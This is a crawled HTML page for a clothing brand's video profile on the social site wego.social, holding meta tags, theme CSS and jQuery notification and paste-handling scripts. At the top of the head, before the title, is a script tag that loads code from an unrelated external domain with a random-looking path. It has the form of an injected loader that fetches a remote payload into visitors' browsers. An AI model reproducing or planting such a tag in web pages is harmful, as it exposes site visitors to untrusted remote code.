

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/shreeman/videos
body_size: 44150
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Shreeman Official</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Shreeman Official">
      <meta name="description" content="If you’re looking for the best online fashion store, then you’ve come to the right place! Shreeman is a 40+ years old heritage premium Indian ethnic wear brand. Our quality of craftsmanship and our services have been the backbone of our heirloom towards the brand patron.  <br> <br>Our specialization falls for the elegance and charm of ethnic wear in women&#039;s, and men&#039;s segments. Varieties in Indian Designer Ethnic Wear for Men and Women are our specialities, which include Sherwani, Indowesterns, Jodhpuris, Nehru Jackets, Long Jackets, Suits, Blazers, Kurta Sets and Kurta for men &amp; Bridal Lehenga, Lehenga Sets, Indo westerns, Gowns, Sarees, Draped Modern Sarees, Sharara sets, Palazzo Sets and Kurti for Women. We also specialise in customised tailoring for men and women. <br> <br>Shreeman has become a one-stop shop for our valued customers when it comes to buying high-quality ethnic wear and wedding wear brands online. So, what are you waiting for? Visit www.shreeman.in and browse our premium merchandise today!">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	              <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2022/06/MrzMVrgzwziGabgzJYco_01_4153c051454fe15e3a8947e67fa8481b_avatar.jpg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2022/06/MrzMVrgzwziGabgzJYco_01_4153c051454fe15e3a8947e67fa8481b_avatar.jpg?cache=0" />
      <meta property="og:description" content="If you’re looking for the best online fashion store, then you’ve come to the right place! Shreeman is a 40+ years old heritage premium Indian ethnic wear brand. Our quality of craftsmanship and our services have been the backbone of our heirloom towards the brand patron.  <br> <br>Our specialization falls for the elegance and charm of ethnic wear in women&#039;s, and men&#039;s segments. Varieties in Indian Designer Ethnic Wear for Men and Women are our specialities, which include Sherwani, Indowesterns, Jodhpuris, Nehru Jackets, Long Jackets, Suits, Blazers, Kurta Sets and Kurta for men &amp; Bridal Lehenga, Lehenga Sets, Indo westerns, Gowns, Sarees, Draped Modern Sarees, Sharara sets, Palazzo Sets and Kurti for Women. We also specialise in customised tailoring for men and women. <br> <br>Shreeman has become a one-stop shop for our valued customers when it comes to buying high-quality ethnic wear and wedding wear brands online. So, what are you waiting for? Visit www.shreeman.in and browse our premium merchandise today!" />
      <meta property="og:title" content="Shreeman Official" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Shreeman Official" />
      <meta name="twitter:description" content="If you’re looking for the best online fashion store, then you’ve come to the right place! Shreeman is a 40+ years old heritage premium Indian ethnic wear brand. Our quality of craftsmanship and our services have been the backbone of our heirloom towards the brand patron.  <br> <br>Our specialization falls for the elegance and charm of ethnic wear in women&#039;s, and men&#039;s segments. Varieties in Indian Designer Ethnic Wear for Men and Women are our specialities, which include Sherwani, Indowesterns, Jodhpuris, Nehru Jackets, Long Jackets, Suits, Blazers, Kurta Sets and Kurta for men &amp; Bridal Lehenga, Lehenga Sets, Indo westerns, Gowns, Sarees, Draped Modern Sarees, Sharara sets, Palazzo Sets and Kurti for Women. We also specialise in customised tailoring for men and women. <br> <br>Shreeman has become a one-stop shop for our valued customers when it comes to buying high-quality ethnic wear and wedding wear brands online. So, what are you waiting for? Visit www.shreeman.in and browse our premium merchandise today!" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2022/06/MrzMVrgzwziGabgzJYco_01_4153c051454fe15e3a8947e67fa8481b_avatar.jpg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
